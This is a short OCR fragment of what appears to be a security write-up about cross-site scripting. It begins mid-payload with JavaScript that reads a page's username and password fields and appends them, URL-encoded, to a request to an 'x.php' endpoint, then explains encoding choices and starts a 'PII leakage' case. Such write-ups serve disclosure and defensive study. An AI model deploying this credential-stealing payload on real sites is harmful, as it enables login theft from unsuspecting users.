
x.php?'+encodeURIComponent(document.getEleme
ntById('username').value)+'|'+encodeURICompo
nent(document.getElementById('password').val
ue))
To make sure the payload is running efficiently, first we need
to encode url Key characters. I suggest
using
encodeURIComponent
To avoid dealing with url encoding you can also execute the
payload in base64 encoded format which I covered in case 2.
Case 2 (PII leakage)
In this case, I have found a path that leads the URI value to
get reflected inside the source page and JavaScript block, Here
is the vulnerable code: